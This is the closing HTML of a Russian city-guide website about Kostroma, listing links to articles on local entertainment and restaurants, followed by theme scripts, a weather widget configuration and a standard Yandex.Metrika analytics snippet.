                                                            <span class="td-post-author-name"><a href="https://lifekostroma.ru/author/gosudarynya-kostroma">Государыня Кострома</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-09-03T22:04:43+03:00" >Сен 3, 2015</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-page">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://lifekostroma.ru/kuda-shodit-v-kostrome/razvlecheniya-kostromy"  rel="bookmark" title="Развлечения Костромы">Развлечения Костромы</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://lifekostroma.ru/author/gosudarynya-kostroma">Государыня Кострома</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-01-25T21:32:40+03:00" >Янв 25, 2015</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-page">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://lifekostroma.ru/kuda-shodit-v-kostrome/restorany-bary-kafe-goroda-kostromy"  rel="bookmark" title="Рестораны, бары, кафе города Костромы">Рестораны, бары, кафе города Костромы</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://lifekostroma.ru/author/gosudarynya-kostroma">Государыня Кострома</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2014-06-30T21:26:40+04:00" >Июн 30, 2014</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->		</div>
	</div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                                    </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; LifeKostroma 2011-2025                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newsmag\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newsmag by tagDiv.com 2025
        Version: 5.4.3.4 (rara)
        Deploy mode: deploy
        
        uid: 6972ccbcc35c5
    -->

    <script type="text/javascript" src="https://lifekostroma.ru/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.4.3.4" id="td-site-min-js"></script>
<script type="text/javascript" src="https://lifekostroma.ru/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"\u041a\u043e\u0441\u0442\u0440\u043e\u043c\u0430","api_location":"\u041a\u043e\u0441\u0442\u0440\u043e\u043c\u0430","api_language":"ru","api_key":"5dd0939c84efff5c1a7ab427993980c9","today_icon":"broken-clouds-n","today_icon_text":"\u043f\u0430\u0441\u043c\u0443\u0440\u043d\u043e","today_temp":[-26.3,-15.3],"today_humidity":100,"today_wind_speed":[1.7,1],"today_min":[-26.3,-15.3],"today_max":[-26.3,-15.3],"today_clouds":89,"current_unit":0,"forecast":[{"timestamp":1769126400,"day_name":"\u041f\u0442","day_temp":[-18,-1],"owm_day_index":0},{"timestamp":1769212800,"day_name":"\u0421\u0431","day_temp":[-16,3],"owm_day_index":8},{"timestamp":1769299200,"day_name":"\u0412\u0441","day_temp":[-16,3],"owm_day_index":16},{"timestamp":1769385600,"day_name":"\u041f\u043d","day_temp":[-14,6],"owm_day_index":24},{"timestamp":1769472000,"day_name":"\u0412\u0442","day_temp":[-9,15],"owm_day_index":32}]});
				});
			
			
</script>


<script>var td_res_context_registered_atts=[];</script>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(32598910, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/32598910" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
</body>
</html>
<!-- Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com -->
